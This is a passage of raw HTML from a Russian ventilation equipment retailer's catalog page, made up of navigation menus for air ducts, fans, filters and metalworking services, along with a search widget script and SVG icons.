																																		<a  href="/product/vozdukhorazdayushchie-bloki-dlya-chistykh-pomeshcheniy/" title="Воздухораздающие блоки для чистых помещений">Воздухораздающие блоки для чистых помещений</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/63f/60_60_0/63f6849f064e2ee397c035403f271bef.png" alt="Вентиляционные установки" title="Вентиляционные установки" /></div>
																																		<a  href="/product/ventilyatsionnye-ustanovki/" title="Вентиляционные установки">Вентиляционные установки</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/3dd/60_60_0/3dd87ff8b41f9076a16b4a4b946914b5.png" alt="Противопожарные клапаны" title="Противопожарные клапаны" /></div>
																																		<a  href="/product/protivopozharnye-klapany/" title="Противопожарные клапаны">Противопожарные клапаны</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/0bd/60_60_0/0bd432cbfc1f7e45a485f3cb4918e09c.jpg" alt="Расходные материалы, крепеж " title="Расходные материалы, крепеж " /></div>
																																		<a  href="/product/raskhodnye-materialy-krepezh-/" title="Расходные материалы, крепеж ">Расходные материалы, крепеж </a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/ff8/60_60_0/ff85297c478909525e62ee8156d04aaf.jpg" alt="Защита кондиционеров" title="Защита кондиционеров" /></div>
																																		<a  href="/product/zashchita/" title="Защита кондиционеров">Защита кондиционеров</a>
																					</li>
																																							<li class=" count_4  has_img">
																								<div class="menu_img"><img src="/upload/resize_cache/iblock/b53/60_60_0/b539f6c14c90886cfbee9fe880935ac1.jpg" alt="Консоли и кронштейны" title="Консоли и кронштейны" /></div>
																																		<a  href="/product/konsoli-i-kronshteyny/" title="Консоли и кронштейны">Консоли и кронштейны</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle"  href="/services/">
								Услуги								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  has_img">
																						<a  href="/services/dostavka/" title="Доставка">Доставка</a>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a  href="/services/inzhenernye-sistemy/" title="Инженерные системы">Инженерные системы<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a  href="/services/inzhenernye-sistemy/ventilyatsiya/"  title="Вентиляция">Вентиляция</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a  href="/services/metallobrabotka/" title="Металлобработка">Металлобработка<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a  href="/services/metallobrabotka/lazernaya-rezka/"  title="Лазерная резка металла">Лазерная резка металла</a>
																													</li>
																																									<li class="  ">
															<a  href="/services/metallobrabotka/plazmennaya-rezka/"  title="Плазменная резка">Плазменная резка</a>
																													</li>
																																									<li class="  ">
															<a  href="/services/metallobrabotka/gibka-metalla/"  title="Гибка металла">Гибка металла</a>
																													</li>
																																									<li class="  ">
															<a  href="/services/metallobrabotka/svarka/"  title="Сварка">Сварка</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class="dropdown-submenu count_4  has_img">
																						<a  href="/services/ognezashchita/" title="Огнезащита воздуховодов">Огнезащита воздуховодов<span class="arrow"><i></i></span></a>
																																			<ul class="dropdown-menu toggle_menu">
																																									<li class="  ">
															<a  href="/services/ognezashchita/nanesenie-ognezashchity/"  title="Нанесение огнезащиты">Нанесение огнезащиты</a>
																													</li>
																																						</ul>
																					</li>
																																							<li class=" count_4  has_img">
																						<a  href="/services/proizvodstvo-vozdukhovodov/" title="Производство воздуховодов">Производство воздуховодов</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class=""  href="/price/">
								Цены								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible dropdown">
						<div class="wrap">
							<a class="dropdown-toggle"  href="/info/">
								Информация								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																																							<li class=" count_4  ">
																						<a  href="/info/news/" title="Новости">Новости</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/info/articles/" title="Статьи">Статьи</a>
																					</li>
																																							<li class=" count_4  ">
																						<a  href="/info/faq/" title="Вопрос ответ">Вопрос ответ</a>
																					</li>
																	</ul>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class=""  href="/contacts/">
								Контакты								<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
																			<td class="menu-item unvisible ">
						<div class="wrap">
							<a class=""  href="/timetable/">
																<i class="fa fa-angle-down"></i>
								<div class="line-wrapper"><span class="line"></span></div>
							</a>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="17" height="3" viewBox="0 0 17 3">
								  <defs>
								    <style>
								      .cls-1 {
								        fill-rule: evenodd;
								      }
								    </style>
								  </defs>
								  <path class="cls-1" d="M923.5,178a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,923.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,930.5,178Zm7,0a1.5,1.5,0,1,1-1.5,1.5A1.5,1.5,0,0,1,937.5,178Z" transform="translate(-922 -178)"/>
								</svg>
							</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
					</nav>
				</div>
			</div>
			<div class="lines"></div>
		</div>
	</div>
	<div class="line-row"></div>
</header>		</div>

		
					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v1 row margin0">
		<div class="pull-left">
			<div class="inner-table-block sep-left nopadding logo-block">
				<div class="logo colored">
					<a href="/"><img src="/upload/CAllcorp2/9ae/9ae5b1b282333fee9d937c8f909340a7.jpg" alt="ВентСтор" title="ВентСтор" /></a>				</div>
			</div>
		</div>
		<div class="pull-left">
			<div class="inner-table-block menu-block rows sep-left">
				<div class="title"><i class="svg inline  svg-inline-burger" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 1" class="cls-1" d="M524,208h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,208Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,204Zm0-4h10a1,1,0,0,1,0,2H524A1,1,0,0,1,524,200Z" transform="translate(-523 -200)"/>
</svg>
</i>Меню&nbsp;&nbsp;<i class="fa fa-angle-down"></i></div>
				<div class="navs table-menu js-nav">
										<!-- noindex -->
							<ul class="nav nav-pills responsive-menu" id="mainMenuF">
								<li class="dropdown ">
				<a class="dark-color dropdown-toggle" href="/company/" title="Компания">
					Компания<i class="fa fa-angle-right"></i>				</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/company/index.php" title="О компании" class="dark-color">
									О компании								</a>
															</li>
																				<li class=" ">
								<a href="/company/licenses/" title="Сертификаты" class="dark-color">
									Сертификаты								</a>
															</li>
																				<li class=" ">
								<a href="/company/vent-store-torgovyy-znak/" title="Vent Store - Торговый знак" class="dark-color">
									Vent Store - Торговый знак								</a>
															</li>
																				<li class=" ">
								<a href="/company/vacancy/" title="Вакансии" class="dark-color">
									Вакансии								</a>
															</li>
																				<li class=" ">
								<a href="/company/ohrana-truda/" title="Охрана труда" class="dark-color">
									Охрана труда								</a>
															</li>
																				<li class=" ">
								<a href="/company/requisites/" title="Реквизиты" class="dark-color">
									Реквизиты								</a>
															</li>
																				<li class=" ">
								<a href="/company/kak-dobratsya/" title="Как добраться" class="dark-color">
									Как добраться								</a>
															</li>
											</ul>
							</li>
								<li class="dropdown active">
				<a class="dark-color dropdown-toggle" href="/product/" title="Каталог">
					Каталог<i class="fa fa-angle-right"></i>				</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/product/pryamougolnye-vozdukhovody/" title="Прямоугольные воздуховоды оцинкованные" class="dark-color">
									Прямоугольные воздуховоды оцинкованные								</a>
															</li>
																				<li class=" ">
								<a href="/product/kruglye-vozdukhovody/" title="Круглые воздуховоды" class="dark-color">
									Круглые воздуховоды								</a>
															</li>
																				<li class=" ">
								<a href="/product/svarnye-vozdukhovody-dlya-sistem-dymoudaleniya/" title="Сварные воздуховоды для систем дымоудаления" class="dark-color">
									Сварные воздуховоды для систем дымоудаления								</a>
															</li>
																				<li class=" ">
								<a href="/product/vozdukhovody-s-ognezashchitoy/" title="Воздуховоды с огнезащитой" class="dark-color">
									Воздуховоды с огнезащитой								</a>
															</li>
																				<li class=" ">
								<a href="/product/gibkie-vozdukhovody/" title="Гибкие воздуховоды" class="dark-color">
									Гибкие воздуховоды								</a>
															</li>
																				<li class=" ">
								<a href="/product/zonty-vytyazhnye/" title="Зонты вытяжные из нержавеющей стали" class="dark-color">
									Зонты вытяжные из нержавеющей стали								</a>
															</li>
																				<li class=" ">
								<a href="/product/komplektuyushchie/" title="Комплектующие" class="dark-color">
									Комплектующие								</a>
															</li>
																				<li class=" ">
								<a href="/product/plastikovye-vozdukhovody-iz-polipropilena/" title="Пластиковые воздуховоды из полипропилена" class="dark-color">
									Пластиковые воздуховоды из полипропилена								</a>
															</li>
																				<li class=" ">
								<a href="/product/teploizolyatsiya/" title="Теплоизоляция" class="dark-color">
									Теплоизоляция								</a>
															</li>
																				<li class=" ">
								<a href="/product/ventilyatsionnye-reshetki-i-diffuzory/" title="Вентиляционные решетки и диффузоры" class="dark-color">
									Вентиляционные решетки и диффузоры								</a>
															</li>
																				<li class=" active">
								<a href="/product/ventilyatory/" title="Вентиляторы" class="dark-color">
									Вентиляторы								</a>
															</li>
																				<li class=" ">
								<a href="/product/kanalnye-nagrevateli/" title="Канальные нагреватели" class="dark-color">
									Канальные нагреватели								</a>
															</li>
																				<li class=" ">
								<a href="/product/filtry/" title="Фильтры" class="dark-color">
									Фильтры								</a>
															</li>
																				<li class=" ">
								<a href="/product/vozdukhorazdayushchie-bloki-dlya-chistykh-pomeshcheniy/" title="Воздухораздающие блоки для чистых помещений" class="dark-color">
									Воздухораздающие блоки для чистых помещений								</a>
															</li>
																				<li class=" ">
								<a href="/product/ventilyatsionnye-ustanovki/" title="Вентиляционные установки" class="dark-color">
									Вентиляционные установки								</a>
															</li>
																				<li class=" ">
								<a href="/product/protivopozharnye-klapany/" title="Противопожарные клапаны" class="dark-color">
									Противопожарные клапаны								</a>
															</li>
																				<li class=" ">
								<a href="/product/raskhodnye-materialy-krepezh-/" title="Расходные материалы, крепеж " class="dark-color">
									Расходные материалы, крепеж 								</a>
															</li>
																				<li class=" ">
								<a href="/product/zashchita/" title="Защита кондиционеров" class="dark-color">
									Защита кондиционеров								</a>
															</li>
																				<li class=" ">
								<a href="/product/konsoli-i-kronshteyny/" title="Консоли и кронштейны" class="dark-color">
									Консоли и кронштейны								</a>
															</li>
											</ul>
							</li>
								<li class="dropdown ">
				<a class="dark-color dropdown-toggle" href="/services/" title="Услуги">
					Услуги<i class="fa fa-angle-right"></i>				</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/services/dostavka/" title="Доставка" class="dark-color">
									Доставка								</a>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/services/inzhenernye-sistemy/" title="Инженерные системы" class="dark-color">
									Инженерные системы<i class="fa fa-angle-right"></i>								</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/services/inzhenernye-sistemy/ventilyatsiya/" title="Вентиляция" class="dark-color">
													Вентиляция												</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/services/metallobrabotka/" title="Металлобработка" class="dark-color">
									Металлобработка<i class="fa fa-angle-right"></i>								</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/services/metallobrabotka/lazernaya-rezka/" title="Лазерная резка металла" class="dark-color">
													Лазерная резка металла												</a>
																							</li>
																																<li class=" ">
												<a href="/services/metallobrabotka/plazmennaya-rezka/" title="Плазменная резка" class="dark-color">
													Плазменная резка												</a>
																							</li>
																																<li class=" ">
												<a href="/services/metallobrabotka/gibka-metalla/" title="Гибка металла" class="dark-color">
													Гибка металла												</a>
																							</li>
																																<li class=" ">
												<a href="/services/metallobrabotka/svarka/" title="Сварка" class="dark-color">
													Сварка												</a>
																							</li>
																			</ul>
															</li>
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/services/ognezashchita/" title="Огнезащита воздуховодов" class="dark-color">
									Огнезащита воздуховодов<i class="fa fa-angle-right"></i>								</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/services/ognezashchita/nanesenie-ognezashchity/" title="Нанесение огнезащиты" class="dark-color">
													Нанесение огнезащиты												</a>
																							</li>
																			</ul>
															</li>
																				<li class=" ">
								<a href="/services/proizvodstvo-vozdukhovodov/" title="Производство воздуховодов" class="dark-color">
									Производство воздуховодов								</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="dark-color " href="/price/" title="Цены">
					Цены				</a>
							</li>
								<li class="dropdown ">
				<a class="dark-color dropdown-toggle" href="/info/" title="Информация">
					Информация<i class="fa fa-angle-right"></i>				</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class=" ">
								<a href="/info/news/" title="Новости" class="dark-color">
									Новости								</a>
															</li>
																				<li class=" ">
								<a href="/info/articles/" title="Статьи" class="dark-color">
									Статьи								</a>
															</li>
																				<li class=" ">
								<a href="/info/faq/" title="Вопрос ответ" class="dark-color">
									Вопрос ответ								</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="dark-color " href="/contacts/" title="Контакты">
					Контакты				</a>
							</li>
								<li class=" ">
				<a class="dark-color " href="/timetable/" title="">
									</a>
							</li>
			</ul>
					<!-- /noindex -->
														</div>
			</div>
		</div>
		<div class="pull-left col-md-4 nopadding hidden-sm hidden-xs search animation-width">
			<div class="inner-table-block">
											<div class="search-wrapper">
				<div id="title-search_fixedtf">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_fixedtf" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .stcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="stcls-1" d="M15.644,15.644a1.164,1.164,0,0,1-1.646,0l-2.95-2.95a7.036,7.036,0,1,1,1.645-1.645L15.644,14A1.164,1.164,0,0,1,15.644,15.644ZM7,2a5,5,0,1,0,5,5A5,5,0,0,0,7,2Z"/>
</svg>
</i>							</button>
							<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
						</div>
					</form>
				</div>
			</div>
	
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/product/ventilyatory/',
		'CONTAINER_ID': 'title-search_fixedtf',
		'INPUT_ID': 'title-search-input_fixedtf',
		'INPUT_ID_TMP': 'title-search-input_fixed',
		'MIN_QUERY_LEN': 2
	});
</script>			</div>
		</div>
		<div class="pull-right">
					<!--'start_frame_cache_basket-link1'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link1'-->			</div>
					<div class="pull-right">
				<div class="inner-table-block small-block cabinet">
					<div class="wrap_icon wrap_cabinet">
								<!--'start_frame_cache_cabinet-link2'-->		<!-- noindex -->
					<a class="personal-link dark-color animate-load" data-event="jqm" title="Мой кабинет" data-param-type="auth" data-param-backurl="/product/ventilyatory/" data-name="auth" href="/cabinet/">
				<i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M18.263,21A9.678,9.678,0,0,0,10.5,17a9.678,9.678,0,0,0-7.763,4H0.451A11.64,11.64,0,0,1,10.5,15a11.64,11.64,0,0,1,10.049,6H18.263ZM10.5,13A6.5,6.5,0,1,1,17,6.5,6.5,6.5,0,0,1,10.5,13Zm0-11A4.5,4.5,0,1,1,6,6.5,4.5,4.5,0,0,1,10.5,2Z"/>
</svg>
</i>			</a>
				<!-- /noindex -->
		<!--'end_frame_cache_cabinet-link2'-->						</div>
				</div>
			</div>
						<div class="pull-right logo_and_menu-row">
			<div class="inner-table-block phones">
						
								<div class="phone big">
								<i class="svg inline  svg-inline-phone colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <defs>
    <style>
      .pcls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="pcls-1" d="M14,11.052a0.5,0.5,0,0,0-.03-0.209,1.758,1.758,0,0,0-.756-0.527C12.65,10,12.073,9.69,11.515,9.363a2.047,2.047,0,0,0-.886-0.457c-0.607,0-1.493,1.8-2.031,1.8a2.138,2.138,0,0,1-.856-0.388A9.894,9.894,0,0,1,3.672,6.253,2.134,2.134,0,0,1,3.283,5.4c0-.536,1.8-1.421,1.8-2.027a2.045,2.045,0,0,0-.458-0.885C4.3,1.932,3.99,1.355,3.672.789A1.755,1.755,0,0,0,3.144.034,0.5,0.5,0,0,0,2.935,0,4.427,4.427,0,0,0,1.551.312,2.62,2.62,0,0,0,.5,1.524,3.789,3.789,0,0,0-.011,3.372a7.644,7.644,0,0,0,.687,2.6A9.291,9.291,0,0,0,1.5,7.714a16.783,16.783,0,0,0,4.778,4.769,9.283,9.283,0,0,0,1.742.825,7.673,7.673,0,0,0,2.608.686,3.805,3.805,0,0,0,1.851-.507,2.62,2.62,0,0,0,1.214-1.052A4.418,4.418,0,0,0,14,11.052Z"/>
</svg>
</i>
				<a href="tel:+74953235333">+7(495) 323-53-33</a>
							</div>
									</div>
		</div>
	</div>
</div>			</div>
		
		<div id="mobileheader" class="visible-xs visible-sm">
			<div class="mobileheader-v1">
	<div class="burger pull-left">
		<i class="svg inline  svg-inline-burger dark" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 81 copy 2" class="cls-1" d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z" transform="translate(-329 -114)"/>
</svg>
</i>		<i class="svg inline  svg-inline-close dark" aria-hidden="true" ><svg id="Close.svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path id="Rounded_Rectangle_114_copy_3" data-name="Rounded Rectangle 114 copy 3" class="cls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/>
</svg>
</i>	</div>
	<div class="logo-block pull-left">
		<div class="logo colored">
			<a href="/"><img src="/upload/CAllcorp2/9ae/9ae5b1b282333fee9d937c8f909340a7.jpg" alt="ВентСтор" title="ВентСтор" /></a>		</div>
	</div>
	<div class="right-icons pull-right">
		<div class="pull-right">
			<div class="wrap_icon wrap_basket">
						<!--'start_frame_cache_basket-link2'-->		<!-- noindex -->
				<!-- /noindex -->
		<!--'end_frame_cache_basket-link2'-->				</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="inline-search-show twosmallfont" title="Поиск">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 106" class="cls-1" d="M1590.71,131.709a1,1,0,0,1-1.42,0l-4.68-4.677a9.069,9.069,0,1,1,1.42-1.427l4.68,4.678A1,1,0,0,1,1590.71,131.709ZM1579,113a7,7,0,1,0,7,7A7,7,0,0,0,1579,113Z" transform="translate(-1570 -111)"/>
</svg>
</i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
												<a href="tel:+74953235333">
				<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M18.9562 15.97L18.9893 16.3282C19.0225 16.688 18.9784 17.0504 18.8603 17.3911C18.6223 18.086 18.2725 18.7374 17.8248 19.3198L17.7228 19.4524L17.6003 19.5662C16.8841 20.2314 15.9875 20.6686 15.0247 20.8243C14.0374 21.0619 13.0068 21.0586 12.0201 20.814L11.9327 20.7924L11.8476 20.763C10.712 20.3703 9.65189 19.7871 8.71296 19.0385C8.03805 18.582 7.41051 18.0593 6.83973 17.4779L6.81497 17.4527L6.79112 17.4267C4.93379 15.3963 3.51439 13.0063 2.62127 10.4052L2.6087 10.3686L2.59756 10.3315C2.36555 9.5598 2.21268 8.76667 2.14121 7.9643C1.94289 6.79241 1.95348 5.59444 2.17289 4.42568L2.19092 4.32964L2.21822 4.23581C2.50215 3.26018 3.0258 2.37193 3.7404 1.65124C4.37452 0.908181 5.21642 0.370416 6.15867 0.107283L6.31009 0.0649959L6.46626 0.0468886C7.19658 -0.0377903 7.93564 -0.00763772 8.65659 0.136237C9.00082 0.203673 9.32799 0.34095 9.61768 0.540011L9.90227 0.735566L10.1048 1.01522C10.4774 1.52971 10.7173 2.12711 10.8045 2.75455C10.8555 2.95106 10.9033 3.13929 10.9499 3.32228C11.0504 3.71718 11.1446 4.08764 11.2499 4.46408C11.5034 5.03517 11.6255 5.65688 11.6059 6.28327L11.5984 6.52137L11.5353 6.75107C11.3812 7.31112 11.0546 7.68722 10.8349 7.8966C10.6059 8.11479 10.3642 8.2737 10.18 8.38262C9.89673 8.55014 9.57964 8.69619 9.32537 8.8079C9.74253 10.2012 10.5059 11.4681 11.5455 12.4901C11.7801 12.3252 12.0949 12.1097 12.412 11.941C12.6018 11.8401 12.8614 11.7177 13.1641 11.6357C13.4565 11.5565 13.9301 11.4761 14.4706 11.6169L14.6882 11.6736L14.8878 11.7772C15.4419 12.0649 15.9251 12.4708 16.3035 12.9654C16.5807 13.236 16.856 13.4937 17.1476 13.7666C17.2974 13.9068 17.4515 14.0511 17.6124 14.2032C18.118 14.5805 18.5261 15.0751 18.8003 15.6458L18.9562 15.97ZM16.3372 15.7502C16.6216 15.9408 16.8496 16.2039 16.9977 16.5121C17.0048 16.5888 16.9952 16.6661 16.9697 16.7388C16.8021 17.2295 16.5553 17.6895 16.2391 18.1009C15.795 18.5134 15.234 18.7788 14.6329 18.8608C13.9345 19.0423 13.2016 19.0464 12.5012 18.8728C11.5558 18.5459 10.675 18.0561 9.8991 17.4258C9.30961 17.0338 8.76259 16.5817 8.26682 16.0767C6.59456 14.2487 5.31682 12.0971 4.51287 9.75567C4.31227 9.08842 4.18279 8.40192 4.12658 7.70756C3.95389 6.74387 3.95792 5.75691 4.13855 4.79468C4.33628 4.11526 4.70731 3.49868 5.21539 3.00521C5.59617 2.53588 6.11383 2.19633 6.69661 2.03358C7.22119 1.97276 7.75206 1.99466 8.26981 2.09849C8.34699 2.11328 8.42029 2.14388 8.48501 2.18836C8.68416 2.46334 8.80487 2.78705 8.83429 3.12504C8.89113 3.34235 8.94665 3.56048 9.00218 3.77864C9.12067 4.24418 9.2392 4.70987 9.37072 5.16815C9.5371 5.49352 9.61831 5.85557 9.60687 6.22066C9.51714 6.54689 8.89276 6.81665 8.28746 7.07816C7.71809 7.32415 7.16561 7.56284 7.0909 7.83438C7.07157 8.17578 7.12971 8.51712 7.26102 8.83297C7.76313 10.9079 8.87896 12.7843 10.4636 14.2184C10.6814 14.4902 10.9569 14.7105 11.2702 14.8634C11.5497 14.9366 12.0388 14.5907 12.5428 14.2342C13.0783 13.8555 13.6307 13.4648 13.9663 13.5523C14.295 13.7229 14.5762 13.9719 14.785 14.2773C15.1184 14.6066 15.4631 14.9294 15.808 15.2523C15.9849 15.418 16.1618 15.5836 16.3372 15.7502Z" fill="#222222"/>
</svg>
</i>			</a>
							</div>
		</div>	
	</div>
</div>			<div id="mobilemenu" class="leftside">
				<div class="mobilemenu-v1 scroller compact_menu">
	<div class="wrap">
							<div class="menu middle">
	<ul>
		<li>
			
			<a class="dark-color" href="/cabinet/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M13.88,16A5.616,5.616,0,0,0,3.128,16h-2.1a7.66,7.66,0,0,1,14.954,0h-2.1ZM8.5,0A4.5,4.5,0,1,1,4,4.5,4.5,4.5,0,0,1,8.5,0Zm0,2A2.5,2.5,0,1,1,6,4.5,2.5,2.5,0,0,1,8.5,2Z"/>
</svg>
</i>				<span>Мой кабинет</span>
							</a>
					</li>
	</ul>
</div>						<!-- noindex -->
					
			
				<div class="menu top">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 3 copy" class="rcls-1" d="M253.052,4840.24a0.747,0.747,0,0,0,.026.13c0,0.01.014,0.02,0.019,0.03a0.967,0.967,0,0,0,.2.3l4.992,5a1,1,0,0,0,1.414-1.42l-3.287-3.29H269a1.005,1.005,0,0,0,0-2.01H256.416l3.287-3.29a1.006,1.006,0,0,0,0-1.42,0.983,0.983,0,0,0-1.414,0l-4.992,4.99a1.01,1.01,0,0,0-.2.31c0,0.01-.014.01-0.019,0.02a1.147,1.147,0,0,0-.026.14A0.651,0.651,0,0,0,253.052,4840.24Z" transform="translate(-253 -4834)"/>
</svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color" href="/company/index.php" title="О компании">
										<span>О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/licenses/" title="Сертификаты">
										<span>Сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vent-store-torgovyy-znak/" title="Vent Store - Торговый знак">
										<span>Vent Store - Торговый знак</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/vacancy/" title="Вакансии">
										<span>Вакансии</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/ohrana-truda/" title="Охрана труда">
										<span>Охрана труда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/requisites/" title="Реквизиты">
										<span>Реквизиты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color" href="/company/kak-dobratsya/" title="Как добраться">
										<span>Как добраться</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li class="selected">
					<a class="dark-color parent" href="/product/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow"><i class="svg svg_triangle_right"></i></span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-arrow-back" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="12" viewBox="0 0 17 12">
  <defs>
    <style>
      .rcls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
